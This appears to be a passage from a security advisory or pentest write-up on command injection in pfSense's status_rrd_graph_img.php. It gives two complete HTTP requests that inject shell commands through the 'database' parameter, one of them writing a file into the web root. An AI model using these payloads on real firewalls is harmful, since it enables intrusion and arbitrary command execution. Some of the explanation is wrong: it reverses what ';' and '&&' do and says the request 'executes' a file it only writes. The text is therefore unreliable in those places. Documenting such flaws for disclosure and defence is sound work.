 We can finish the command to be executed with the ; character and then insert another command, which will be executed after the rm
command. If we use the ; command separator the injected command will only be executed if the rm command has finished executing
successfully. If we don't care about the status of the rm command, we can separate our injected command with &&. Note that we can't
echo some text into the arbitrary directory, since the forward slash is not allowed. To overcome that we can move into arbitrary
directory with multiple cd commands and pipe the file there. First we have to figure out the current directory of where the code gets
executed, which is in /var/db/rrd/ directory. The request below shows how we can execute the "queues;echo+"CMD+INJECT">cmd.txt"
command.
GET /status_rrd_graph_img.php?database=queues;echo+"CMD+INJECT">cmd.txt HTTP/1.1
Host: pfsense
Accept-Language: en
Accept-Encoding: gzip, deflate
If-Modified-Since: Tue, 27 May 2014 20:50:45 GMT
Cookie: PHPSESSID=b7c1531f9c11f2550faf133f9f05722c; cookie_test=1401227436
Connection: Keep-Alive
Figure 5: A request executing the echo command
Since the current directory is /var/db/rrd/, the cmd.txt file should be created in there with the contents "CMD INJECT", which can be
proven by displaying the contents of that file.
# cat /var/db/rrd/cmd.txt CMD INJECT
To create the same file in the DocumentRoot of the Pfsense installation, we can issue three "cd .." commands to move one directory
back and then go to the /usr/local/www/ directory and execute the echo command from there. This will execute the cmd.txt file in
/usr/local/www/cmd.txt path.
GET
/status_rrd_graph_img.php?database=queues;cd+..;cd+..;cd+..;cd+usr;cd+local;cd+www;echo+"C
MD+INJECT">cmd.txt HTTP/1.1
Host: pfsense
Accept-Language: en
Accept-Encoding: gzip, deflate
If-Modified-Since: Tue, 27 May 2014 20:50:45 GMT
Cookie: PHPSESSID=b7c1531f9c11f2550faf133f9f05722c; cookie_test=1401227436
Connection: Keep-Alive
Figure 6: A request executing the echo command 2